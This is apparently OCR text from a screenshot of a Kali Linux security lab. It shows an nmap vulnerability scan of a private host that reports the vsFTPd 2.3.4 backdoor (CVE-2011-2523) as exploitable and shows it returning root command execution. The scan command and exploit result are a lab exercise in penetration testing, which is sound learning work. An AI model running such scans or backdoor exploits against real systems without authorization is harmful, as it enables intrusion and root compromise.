 w4... w4... w4... w4... 06:27 PM
w4sp-lab@kali: ~
File Actions Edit View Help
w4sp-lab@kali:~$ nmap -Pn -script vuln 192.168.0.59
Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-11 15:02 EST
Stats: 0:01:52 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.54% done; ETC: 15:04 (0:00:00 remaining)
Nmap scan report for ubuntu.hitronhub.home (192.168.0.59)
Host is up (0.0032s latency).
Not shown: 993 filtered ports
PORT STATE SERVICE
21/tcp open ftp
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2011-2523 BID:48539
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vs
ftpd_234_backdoor.rb
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
| https://www.securityfocus.com/bid/48539
|_ http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_sslv2-drown:
22/tcp open ssh
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
Rectangular Snip
80/tcp open http
|_clamav-exec: ERROR: Script execution failed (use -d to debug)